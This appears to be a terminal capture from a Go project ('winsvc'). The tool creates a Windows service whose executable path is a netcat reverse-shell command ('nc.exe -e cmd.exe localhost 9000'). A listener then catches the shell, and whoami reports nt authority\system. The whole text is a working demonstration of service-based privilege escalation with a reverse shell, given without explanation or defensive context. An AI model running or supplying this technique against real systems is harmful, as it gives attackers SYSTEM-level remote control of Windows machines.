 winsvc on git main !4 ❯ go run main.go -name myService -exepath "C:\\myservice\\nc.exe -e cmd.exe localhost 9000"
home ❯ nc -nvlp 9000
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 127.0.0.1:54332.
Microsoft Windows [Version 10.0.19043.1110]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>